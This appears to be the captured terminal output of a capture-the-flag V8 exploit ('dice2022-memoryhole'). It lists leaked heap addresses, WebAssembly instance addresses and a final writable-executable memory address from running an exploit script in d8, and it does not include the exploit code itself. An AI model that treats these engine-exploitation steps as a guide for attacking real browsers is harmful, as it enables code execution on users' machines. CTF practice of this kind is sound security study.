 ~/ct/dice2022-memoryhole ./d8 --allow-natives-syntax ./exp_wasm.js
[+] Uint32Array_len_idx => 0x18
[+] js_base => 0xd2a00000000
[+] fake_mutable_globals_offset => 0x804a52d
[+] fake_mutable_globals_elements_arr_idx => 0x1e
[+] arr_in_fake_mutable_globals_addr => 0x804a524
[+] vuln_addr => 0x804a44d
[+] vuln_elements_addr => 0x804a434
[+] wasmInstanceAddr => 0x81d4761
[+] imported_mutable_globals_addr => 0x81d47b0
[+] imported_mutable_globals_index => 201839
[+] arr_in_fake_mutable_globals_index => 30
[!] split!!!
[+] pad1 => 0x325022a0
[+] js_base => 0xd2a00000000
[+] write_2 => 0xd2a
[+] wasmInstance_attack_addr => 0x81d5041
[+] rwx_addr => 0x5120fb42000
root@vm:/root/ctf_v8/dice2022-memoryhole#